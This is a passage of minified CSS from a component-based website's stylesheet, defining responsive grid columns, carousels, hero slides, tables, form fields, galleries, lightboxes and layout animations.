83.3333333333%;max-width:83.3333333333%}.card.card-col-s-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-s-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:834px){.card.card-col-m-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-m-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-m-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-m-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-m-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-m-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-m-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-m-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-m-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-m-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-m-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-m-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:1194px){.card.card-col-l-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-l-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-l-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-l-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-l-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-l-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-l-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-l-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-l-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-l-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-l-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-l-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:1440px){.card.card-col-xl-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-xl-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-xl-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-xl-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-xl-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-xl-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-xl-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-xl-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-xl-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-xl-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-xl-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-xl-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:1920px){.card.card-col-xxl-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-xxl-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-xxl-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-xxl-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-xxl-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-xxl-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-xxl-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-xxl-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-xxl-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-xxl-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-xxl-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-xxl-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}.card-headline[data-v-c48fb2f6]{color:#000;text-align:center}.card-image[data-v-53b8a3a2]{align-items:center;display:flex;flex:0 0 250px;flex-direction:column;justify-content:center}@media (min-width:834px){.card-image[data-v-53b8a3a2]{flex:0 0 300px}}.card-image[data-v-53b8a3a2] img{height:100%;max-height:250px;max-width:75%;-o-object-fit:contain;object-fit:contain}@media (min-width:834px){.card-image[data-v-53b8a3a2] img{max-height:300px}}.card-body[data-v-af44548a]{color:#000;text-align:center}.product-list-module[data-v-e89dc447]{width:100%}.product-list-module .card[data-v-e89dc447]{justify-content:space-between}.product-list-module .module-headline[data-v-e89dc447]{text-align:center}@media (min-width:834px){.product-list-module .module-headline[data-v-e89dc447]{margin:0 0 6rem}}.product-list-module ul[data-v-e89dc447]{list-style:none;padding:0;row-gap:4rem}.product-list-module .product-list-item img[data-v-e89dc447]{height:auto;max-height:15rem;width:auto}.carousel-stepper[data-v-3f6ddc66]{align-items:stretch;color:#fff;display:flex;flex-direction:row;gap:8px;height:40px;justify-content:end;padding:0}@media (min-width:834px){.carousel-stepper[data-v-3f6ddc66]{height:48px}}.carousel-stepper--opaque[data-v-3f6ddc66]{background:#000}.carousel-stepper:not(.carousel-stepper--opaque) .carousel-stepper__action .nuxt-icon[data-v-3f6ddc66]{transition:transform .15s ease-in-out}.carousel-stepper:not(.carousel-stepper--opaque) .carousel-stepper__action:hover .nuxt-icon[data-v-3f6ddc66]{transform:translate(4px)}.carousel-stepper__page-indicator[data-v-3f6ddc66]{align-items:center;display:flex;flex-direction:row;gap:16px;justify-content:end;min-width:100px;padding-bottom:8px;text-align:center}@media (min-width:834px){.carousel-stepper__page-indicator[data-v-3f6ddc66]{min-width:110px}}@supports (font:-apple-system-body) and (-webkit-appearance:none){.carousel-stepper__page-indicator[data-v-3f6ddc66]{padding-bottom:0}}.carousel-stepper__page--current[data-v-3f6ddc66]{flex:1}.carousel-stepper__page-separator[data-v-3f6ddc66]{font-size:25px}.carousel-stepper__action[data-v-3f6ddc66]{border-radius:0}.carousel-stepper__action--prev[data-v-3f6ddc66]{transform:rotate(180deg)}.carousel[data-v-83251c29]{margin:auto;position:relative;--slide-height:100%;--slide-spacing:0;--slide-size:100%}.carousel__viewport[data-v-83251c29]{overflow:hidden}.carousel__actions[data-v-83251c29]{bottom:0;position:absolute;z-index:1}.carousel__actions--left[data-v-83251c29]{left:0}.carousel__actions--right[data-v-83251c29]{right:0}.carousel__container[data-v-83251c29]{display:flex;touch-action:pan-y pinch-zoom}.carousel--preview[data-v-83251c29]{--slide-size:80%;--slide-spacing:32px}.carousel--preview .carousel__actions--left[data-v-83251c29]{left:calc(10% + var(--slide-spacing)/2)}.carousel--preview .carousel__actions--right[data-v-83251c29]{right:calc(10% + var(--slide-spacing)/2)}.carousel__controls[data-v-83251c29]{opacity:1;transition:opacity .2s ease-in-out}.carousel__controls--loading[data-v-83251c29]{opacity:0}.carousel[data-v-83251c29] .carousel__slide{flex:0 0 var(--slide-size);min-width:0;padding-left:calc(var(--slide-spacing)/2);padding-right:calc(var(--slide-spacing)/2);transform:translateZ(0)}.big-image-slider{left:-2.4rem;position:relative;width:calc(100% + 4.8rem)}.big-image-slider .carousel__slide picture{height:100%;min-height:20rem;width:100%}.big-image-slider .carousel__slide img{height:100%;width:100%}.hero-section[data-v-0c6cae5b]{--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial}.hero-section__slide[data-v-0c6cae5b]{position:relative}.hero-section__slide[data-v-0c6cae5b] img{max-height:90vh;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:1193.98px){.hero-section__slide[data-v-0c6cae5b] img{aspect-ratio:9/16}}@media (min-width:834px){.hero-section__slide[data-v-0c6cae5b] img{aspect-ratio:16/9;max-height:80vh}}.hero-section__slide-content[data-v-0c6cae5b]{align-items:start;background:linear-gradient(180deg,transparent,rgba(0,0,0,.28) 60%,rgba(0,0,0,.7));bottom:0;color:#fff;display:flex;flex-direction:column;gap:24px;justify-content:end;left:0;padding:40px 16px 104px;position:absolute;right:0;top:0}@media (min-width:834px){.hero-section__slide-content[data-v-0c6cae5b]{gap:32px;padding:80px}}.hero-section__slide-text[data-v-0c6cae5b]{display:flex;flex-direction:column;gap:20px}@media (min-width:834px){.hero-section__slide-text[data-v-0c6cae5b]{gap:24px}}.hero-section__stepper[data-v-0c6cae5b]{bottom:40px;position:absolute}@media (max-width:833.98px){.hero-section__stepper[data-v-0c6cae5b]{left:16px}}@media (min-width:834px){.hero-section__stepper[data-v-0c6cae5b]{bottom:80px;right:80px}}.stage-richtext[data-v-0c6cae5b]{margin-top:3.6rem}@media (min-width:834px){.stage-richtext[data-v-0c6cae5b]{margin-top:8.4rem;padding:0 3.6rem}.stage-richtext.two-columns[data-v-0c6cae5b]{-moz-columns:2;column-count:2;-moz-column-gap:4.8rem;column-gap:4.8rem}}@media (min-width:1194px){.stage-richtext[data-v-0c6cae5b]{padding:0 6rem}}@media (min-width:1440px){.stage-richtext[data-v-0c6cae5b]{padding:0}}.table-module table{border-spacing:0;width:100%}.table-module th{border-bottom:.1rem solid #525252;color:#525252;display:none;font-size:1.6rem;font-weight:700;line-height:2.4rem;padding:12px 0;text-align:left;text-transform:uppercase}@media (min-width:834px){.table-module th{display:table-cell;padding:24px 10rem 24px 0}.table-module th+*{padding:24px 40px 24px 0}}@media (min-width:1194px){.table-module th{min-width:25rem}}.table-module tr{border-bottom:.1rem solid #d6d6d6;display:block;width:100%}@media (min-width:834px){.table-module tr{display:table-row}.table-module tr:first-child{border-top:.1rem solid #d6d6d6}}.table-module td{color:#525252;display:block;font-size:2rem;padding:24px 0}.table-module td+*{padding-top:0}@media (min-width:834px){.table-module td{border-bottom:.1rem solid #d6d6d6;display:table-cell}.table-module td,.table-module td+*{padding:24px 40px 24px 0}}@media (min-width:1194px){.table-module td{min-width:25rem}}.table-module td:before{content:attr(data-title) "";display:block;font-size:1.6rem;font-weight:700;text-transform:uppercase}@media (min-width:834px){.table-module td:before{content:""}}.form-field-label[data-v-7306d05d]{color:#000;line-height:1.5}.form-field-label__required[data-v-7306d05d]{color:#9a2a00}.form-field-label--small[data-v-7306d05d]{font-size:1.2rem;font-weight:400}.form-field-label--large[data-v-7306d05d]{font-size:1.6rem;font-weight:700}.form-field-label--responsive[data-v-7306d05d]{font-size:1.2rem;font-weight:400}@media (min-width:834px){.form-field-label--responsive[data-v-7306d05d]{font-size:1.6rem;font-weight:700}}.form-field-label--invalid[data-v-7306d05d]{color:#9a2a00}.form-field[data-v-756bfec1]{display:flex;flex-direction:column}.form-field__label[data-v-756bfec1]{margin-bottom:2px;margin-left:8px}.form-field__description[data-v-756bfec1]{color:#626262;font-weight:400;line-height:1.5;margin:8px}.form-field--small .form-field__description[data-v-756bfec1]{font-size:1.2rem}.form-field--large .form-field__description[data-v-756bfec1]{font-size:1.6rem}.form-field--responsive .form-field__description[data-v-756bfec1]{font-size:1.2rem}@media (min-width:834px){.form-field--responsive .form-field__description[data-v-756bfec1]{font-size:1.6rem}}.form-field--invalid .form-field__description[data-v-756bfec1]{color:#9a2a00}.form-input-action[data-v-a6570574]{align-items:center;-webkit-appearance:button;background-color:transparent;background-color:#f3f3f3;background-image:none;border:0 transparent;border-radius:2px;color:inherit;color:#000;cursor:pointer;display:flex;font-family:inherit;font-size:100%;font-weight:inherit;justify-content:center;line-height:inherit;margin:0;outline-color:transparent;padding:0;text-transform:none}.form-input-action[disabled][data-v-a6570574]{background-color:#f3f3f3;color:#bdbdbd;cursor:not-allowed}.form-input-action[data-v-a6570574]:hover{background-color:#e9e9e9}.form-input-action[data-v-a6570574]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-input-action--small[data-v-a6570574]{height:24px;width:24px}.form-input-action--small .form-input-action__icon[data-v-a6570574]{font-size:1.6rem}.form-input-action--large[data-v-a6570574]{height:38px;width:38px}.form-input-action--large .form-input-action__icon[data-v-a6570574]{font-size:2rem}.form-input-action--responsive[data-v-a6570574]{height:24px;width:24px}.form-input-action--responsive .form-input-action__icon[data-v-a6570574]{font-size:1.6rem}@media (min-width:834px){.form-input-action--responsive[data-v-a6570574]{height:38px;width:38px}.form-input-action--responsive .form-input-action__icon[data-v-a6570574]{font-size:2rem}}.form-input-action--invalid[data-v-a6570574]{background-color:#fef1e9;color:#9a2a00}.form-input-action--invalid[data-v-a6570574]:hover{background-color:#fff}.form-text-field[data-v-bbaaf0e1]{position:relative;--field-leading-space:0rem;--field-trailing-space:0rem}.form-text-field input[data-v-bbaaf0e1]{background:#fff;border:1px solid #bdbdbd;border-radius:2px;color:#000;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3;padding-left:calc(var(--field-leading-space, 0px) + 16px);padding-right:calc(var(--field-trailing-space, 0px) + 16px);transition:color .2s,background-color .2s,border-color .15s;width:100%}.form-text-field input[data-v-bbaaf0e1]::-moz-placeholder{overflow-x:clip;overflow-y:visible}.form-text-field input[data-v-bbaaf0e1]::placeholder{overflow-x:clip;overflow-y:visible}.form-text-field input[data-v-bbaaf0e1]:hover{border-color:#000}.form-text-field input[data-v-bbaaf0e1]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-text-field input[disabled][data-v-bbaaf0e1],.form-text-field input[readonly][data-v-bbaaf0e1]{background-color:#f3f3f3;border-color:#d6d6d6;color:#bdbdbd;cursor:not-allowed}.form-text-field__leading-icon[data-v-bbaaf0e1]{align-items:center;bottom:0;display:flex;justify-content:center;left:8px;pointer-events:none;position:absolute;top:0;width:var(--field-leading-space)}.form-text-field__leading-icon[data-v-bbaaf0e1] svg{margin:0}.form-text-field__trailing[data-v-bbaaf0e1]{align-items:center;bottom:0;display:flex;padding:0 8px;position:absolute;right:0;top:0}.form-text-field--invalid[data-v-bbaaf0e1]{color:#9a2a00}.form-text-field--invalid input[data-v-bbaaf0e1]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-text-field--invalid input[data-v-bbaaf0e1]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-text-field--invalid input[data-v-bbaaf0e1]::placeholder{color:#9a2a00;opacity:.5}.form-text-field--trailing .form-text-field__input[data-v-bbaaf0e1]{padding-right:0}.form-text-field--label-inside .form-text-field__inner-label[data-v-bbaaf0e1]{font-weight:400;left:calc(16px + var(--field-leading-space));position:absolute;top:2px}.form-text-field--small input[data-v-bbaaf0e1]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-text-field--small.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:2.4rem}.form-text-field--small.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:2.4rem}.form-text-field--small.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:16px}.form-text-field--small .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:1.6rem}.form-text-field--large input[data-v-bbaaf0e1]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-text-field--large.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:4rem}.form-text-field--large.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:4rem}.form-text-field--large.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:1.9rem}.form-text-field--large .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:2.4rem}.form-text-field--responsive input[data-v-bbaaf0e1]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-text-field--responsive.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:2.4rem}.form-text-field--responsive.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:2.4rem}.form-text-field--responsive.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:16px}.form-text-field--responsive .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:1.6rem}@media (min-width:834px){.form-text-field--responsive input[data-v-bbaaf0e1]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-text-field--responsive.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:4rem}.form-text-field--responsive.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:4rem}.form-text-field--responsive.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:1.9rem}.form-text-field--responsive .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:2.4rem}}.search-bar-element[data-v-b942d150]{display:flex;flex-direction:column;gap:1.6rem}.search-bar-element .search-bar-form[data-v-b942d150]{display:flex;flex-direction:row}.search-bar-element .search-bar-form .search-bar[data-v-b942d150]{width:100%}.search-bar-element .search-bar-info[data-v-b942d150]{text-align:center}.search-bar-element .search-bar-info p[data-v-b942d150]{color:#7f7f7f}.themenboard-tile[data-v-31fd3f54]{align-items:start;padding:24px 16px}@media (max-width:833.98px){.themenboard-tile[data-v-31fd3f54]{flex:1 100%}}.themenboard-tile .themenboard-tile__image[data-v-31fd3f54]{height:250px;width:100%}@media (max-width:833.98px){.themenboard-tile .themenboard-tile__image[data-v-31fd3f54]{max-width:250px}}@media (min-width:834px){.themenboard-tile .themenboard-tile__image[data-v-31fd3f54]{height:608px}}.themenboard-tile .themenboard-tile__image[data-v-31fd3f54] img{height:250px;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:834px){.themenboard-tile .themenboard-tile__image[data-v-31fd3f54] img{height:608px}}.themenboard-tile .themenboard-tile__headline[data-v-31fd3f54]{color:#000;flex:1;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-word}.themenboard .title[data-v-527845c4]{margin-bottom:3.6rem;text-align:center}.themenboard .row-wrapper[data-v-527845c4],.themenboard .tile-row[data-v-527845c4]{display:flex;flex-direction:column;gap:2.4rem}@media (min-width:834px){.themenboard .row-wrapper[data-v-527845c4]{gap:1.2rem}.themenboard .tile-row[data-v-527845c4]{flex-direction:row;gap:1.2rem}}@media (min-width:1194px){.themenboard .title[data-v-527845c4]{margin-bottom:6rem}}@media (min-width:1440px){.themenboard .title[data-v-527845c4]{margin-bottom:7.2rem}}@media (min-width:1920px){.themenboard .title[data-v-527845c4]{margin-bottom:8.4rem}}.themenboard__cards[data-v-527845c4] .card-grid__container:not(:last-child) .card-grid{border-bottom:none}.lightbox--open[data-v-062d7c2e]{--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial;align-items:center;animation:lightbox-fade-in-062d7c2e .3s;bottom:0;display:flex;justify-content:center;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:visible;z-index:4000}.lightbox--open .lightbox__body[data-v-062d7c2e]{display:flex;flex-direction:column-reverse;height:100%;width:100%}.lightbox--open .lightbox__content[data-v-062d7c2e]{align-items:center;display:flex;flex:1;flex-direction:column;height:0;justify-content:center}.lightbox--open .lightbox__header[data-v-062d7c2e]{padding:24px 32px}.lightbox--open .lightbox__close-button[data-v-062d7c2e]{margin-left:auto}@keyframes lightbox-fade-in-062d7c2e{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}.gallery-carousel[data-v-ca3bdfb7]{max-width:100%}.gallery-carousel__controls[data-v-ca3bdfb7]{align-items:center;display:flex;gap:8px;justify-self:center;list-style:none;margin:24px 0 0;max-width:100%;padding:0}@media (min-width:834px){.gallery-carousel__controls[data-v-ca3bdfb7]{gap:16px;margin-top:64px}}.gallery-carousel__control-prev[data-v-ca3bdfb7]{transform:rotate(180deg)}.gallery-carousel__thumbnails[data-v-ca3bdfb7]{align-items:center;display:flex;gap:8px;list-style:none;margin:0;overflow-x:auto;padding:0;position:relative;scrollbar-width:none}@media (min-width:834px){.gallery-carousel__thumbnails[data-v-ca3bdfb7]{gap:16px}}.gallery-carousel__thumbnails[data-v-ca3bdfb7]::-webkit-scrollbar{display:none}.gallery-carousel-thumbnail[data-v-4a80d129]{--gallery-carousel-thumbnail-border-width:3px;cursor:pointer;height:4rem;position:relative}@media (min-width:834px){.gallery-carousel-thumbnail[data-v-4a80d129]{height:6rem}}.gallery-carousel-thumbnail[data-state=active][data-v-4a80d129]:after{bottom:0;content:"";left:0;outline:var(--gallery-carousel-thumbnail-border-width) solid #ff6133;outline-offset:calc(var(--gallery-carousel-thumbnail-border-width)*-1);position:absolute;right:0;top:0}.gallery-carousel-thumbnail[data-v-4a80d129] img{display:block}.gallery-module[data-v-ec02624e]{--gallery-module-gap:16px;--gallery-module-item-width-100:100%;--gallery-module-item-width-50:calc(50% - var(--gallery-module-gap)/2);--gallery-module-item-width-33:calc(33.33333% - var(--gallery-module-gap));--gallery-module-max-image-size:80rem;--gallery-module-max-image-size-l:40rem;--gallery-module-lightbox-spacing:24px}.gallery-module__headline[data-v-ec02624e]{margin-bottom:2.4rem;text-align:center;text-transform:uppercase}@media (min-width:834px){.gallery-module__headline[data-v-ec02624e]{margin-bottom:3.6rem}}@media (min-width:1194px){.gallery-module__headline[data-v-ec02624e]{line-height:4.2rem;margin-bottom:6rem}}@media (min-width:1440px){.gallery-module__headline[data-v-ec02624e]{margin-bottom:8.4rem}}.gallery-module__gallery[data-v-ec02624e]{display:flex;flex-wrap:wrap;gap:var(--gallery-module-gap)}.gallery-module__gallery-tile[data-v-ec02624e]{aspect-ratio:1;box-sizing:border-box;cursor:zoom-in;flex:1;min-width:var(--gallery-module-item-width-50)}.gallery-module__gallery-tile[data-v-ec02624e]:last-child{max-width:var(--gallery-module-item-width-50)}.gallery-module__gallery-tile img[data-v-ec02624e]{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.gallery-module__gallery-tile--big[data-v-ec02624e]{flex:1;min-width:var(--gallery-module-item-width-100)}@media (min-width:834px){.gallery-module[data-v-ec02624e]{--gallery-module-gap:24px}.gallery-module__gallery-tile[data-v-ec02624e]{min-width:var(--gallery-module-item-width-33)}.gallery-module__gallery-tile--big[data-v-ec02624e]{min-width:var(--gallery-module-item-width-50)}}.gallery-module__carousel[data-v-ec02624e]{display:flex;flex-direction:column;height:100%;justify-content:center;padding:var(--gallery-module-lightbox-spacing)}.gallery-module__carousel[data-v-ec02624e] .carousel__container{height:100%}.gallery-module__slide[data-v-ec02624e]{cursor:grab;display:flex;justify-content:center;max-height:var(--gallery-module-max-image-size)}.usp-slider[data-v-52fe863e]{margin:0 auto;max-width:1280px}.usp-slider__info[data-v-52fe863e]{display:grid;gap:40px;grid-template-areas:"header" "text";grid-template-columns:1fr;margin-top:40px;opacity:0;transition:opacity .2s ease-in-out}@media (min-width:834px){.usp-slider__info[data-v-52fe863e]{grid-template-areas:"header text";grid-template-columns:1fr 1fr}}.usp-slider__stepper[data-v-52fe863e]{position:absolute;right:0;z-index:1}@media (min-width:1194px){.usp-slider__stepper[data-v-52fe863e]{right:calc(10% + var(--slide-spacing)/2);top:452px}}@media (max-width:833.98px){.usp-slider__stepper[data-v-52fe863e]{top:calc(100vw - 88px)}}@media (min-width:834px) and (max-width:1193.98px){.usp-slider__stepper[data-v-52fe863e]{top:calc(100vw - 130px)}}.carousel__slide--active .usp-slider__info[data-v-52fe863e]{opacity:1}.usp-slider__image-container[data-v-52fe863e]{-o-object-fit:cover;object-fit:cover;opacity:.5;transition:opacity .2s ease-in-out;width:100%}@media (max-width:1193.98px){.usp-slider__image-container[data-v-52fe863e]{aspect-ratio:1/1}}@media (min-width:1194px){.usp-slider__image-container[data-v-52fe863e]{height:500px}}.carousel__slide--active .usp-slider__image-container[data-v-52fe863e]{opacity:1}.usp-slider__header[data-v-52fe863e]{display:flex;flex-direction:column;gap:24px;grid-area:header}.usp-slider__buttons[data-v-52fe863e]{display:flex;flex-direction:row;gap:24px;margin:0 -4px;padding:0 4px 4px}.image-grid__headline[data-v-2bd316dc]{color:#339;margin-bottom:3.6rem;text-transform:uppercase}@media (min-width:1194px){.image-grid__headline[data-v-2bd316dc]{margin-bottom:6rem}}.image-grid__slides[data-v-2bd316dc]{cursor:grab;height:auto}.image-grid__slide-content[data-v-2bd316dc]{align-items:center;display:flex;flex-direction:column;justify-content:center;width:100%}.image-grid__info[data-v-2bd316dc]{color:#525252;text-align:center}.image-grid__image-title[data-v-2bd316dc]{margin-top:3.6rem}.image-grid__image-text[data-v-2bd316dc]{font-size:2rem;margin-top:2.4rem}.image-grid__image-container[data-v-2bd316dc]{aspect-ratio:1/1;border:.3rem solid #f3f3f3;display:flex;list-style:none;position:relative;width:16rem}.image-grid__image-container--has-link[data-v-2bd316dc]{cursor:pointer;transition:border-color .35s ease-in-out}.image-grid__image-container--has-link[data-v-2bd316dc]:hover{border-color:#1b1168}.image-grid__image-container a[data-v-2bd316dc]{height:100%;position:absolute;width:100%;z-index:3001}.image-grid__image[data-v-2bd316dc]{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.image-grid__arrows[data-v-2bd316dc]{display:flex;justify-content:space-between;position:absolute;top:50%;transform:translateY(-50%);width:100%}.image-grid__arrows button[data-v-2bd316dc]{background-color:transparent;border:none;color:#339;font-size:3.6rem;height:auto;min-width:auto;padding:0;transition:color .3s ease-in-out}.image-grid__arrows button[data-v-2bd316dc]:focus,.image-grid__arrows button[data-v-2bd316dc]:hover{background-color:transparent;color:#525252}.image-grid__arrow-next[data-v-2bd316dc]{transform:scaleX(-1)}.image-grid__dots[data-v-2bd316dc]{display:flex;gap:16px;justify-content:center;margin-top:3.6rem;padding:0;position:relative;width:100%;z-index:2}.image-grid__dots li[data-v-2bd316dc]{background-color:#d6d6d6;border-radius:50%;cursor:pointer;display:inline-block;height:.8rem;transition:background-color .2s ease-in-out;width:.8rem}.image-grid__dots li.active[data-v-2bd316dc]{background-color:#339}.image-grid__grid[data-v-2bd316dc]{row-gap:1.5rem}@media (min-width:390px){.image-grid__grid[data-v-2bd316dc]{row-gap:1.6rem}}@media (min-width:1194px){.image-grid__grid[data-v-2bd316dc]{row-gap:2.4rem}}@media (min-width:1440px){.image-grid__grid[data-v-2bd316dc]{row-gap:4.8rem}}@media (min-width:1920px){.image-grid__grid .col-xxl-one-eighth[data-v-2bd316dc]{flex:0 0 12.5%;max-width:12.5%}}.image-grid__grid-element[data-v-2bd316dc]{border:.3rem solid #f3f3f3;position:relative}.image-grid__grid-element .image-grid__image[data-v-2bd316dc]{aspect-ratio:1/1}.image-grid__grid-element--has-link[data-v-2bd316dc]{cursor:pointer;transition:border-color .35s ease-in-out,box-shadow .3s ease-in-out}.image-grid__grid-element--has-link[data-v-2bd316dc]:hover{border-color:#1b1168;box-shadow:inset 0 1px 42px #dbdcde}.image-grid__grid-element a[data-v-2bd316dc]{height:100%;left:0;position:absolute;top:0;width:100%;z-index:3001}.unit-stage__image-container[data-v-c75711d6]{display:flex;flex-direction:column}.unit-stage__image[data-v-c75711d6] img{-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:1194px){.unit-stage__image[data-v-c75711d6] img{aspect-ratio:21/9}}.unit-stage__highlighter[data-v-c75711d6]{align-items:center;color:#339;display:flex;flex-direction:column;margin:0 24px;padding-top:24px;position:relative}@media (min-width:1194px){.unit-stage__highlighter[data-v-c75711d6]{margin:0;padding-top:32px}}.unit-stage__highlighter[data-v-c75711d6]:before{animation:unit-animation-c75711d6 1s forwards;animation-delay:1s;border:.5rem solid #339;bottom:100%;content:"";display:block;height:76rem;left:-999rem;margin:0 auto;max-height:64rem;opacity:0;position:absolute;right:-999rem;transform:translateY(5rem);width:100%}@media (min-width:1194px){.unit-stage__highlighter[data-v-c75711d6]:before{border-width:.8rem;transform:translateY(6.2rem);width:32vw}}@media (min-width:1440px){.unit-stage__highlighter[data-v-c75711d6]:before{height:35vw}}.unit-stage__highlighter-text[data-v-c75711d6]{background-color:#fff;padding:12px;z-index:100}.unit-stage__highlighter-text[data-v-c75711d6] svg{height:auto;margin-bottom:0;width:20rem}@media (min-width:1194px){.unit-stage__highlighter-text[data-v-c75711d6] svg{width:25.8rem}}.unit-stage__content[data-v-c75711d6]{color:#525252;grid-column:2;margin:24px 0}@media (min-width:1194px){.unit-stage__content[data-v-c75711d6]{margin:4.8rem 0}}@media (min-width:834px){.unit-stage__content--two-columns[data-v-c75711d6]{-moz-columns:2;column-count:2;-moz-column-gap:4.1rem;column-gap:4.1rem}}@media (min-width:1194px){.unit-stage__content--two-columns[data-v-c75711d6]{-moz-column-gap:3.3rem;column-gap:3.3rem}}@media (min-width:1440px){.unit-stage__content--two-columns[data-v-c75711d6]{-moz-column-gap:7.2rem;column-gap:7.2rem}}.unit-stage__button-container[data-v-c75711d6]{display:flex;justify-content:center;margin-top:12px}@keyframes unit-animation-c75711d6{0%{height:78vw;opacity:0;width:105%}to{height:76vw;opacity:1;width:100%}}@media (min-width:834px){@keyframes unit-animation-c75711d6{0%{height:37vw;width:45%}to{height:35vw;opacity:1;width:40%}}}@media (min-width:1194px){@keyframes unit-animation-c75711d6{0%{height:37vw;width:37%}to{height:35vw;opacity:1;width:32%}}}@media (min-width:1440px){@keyframes 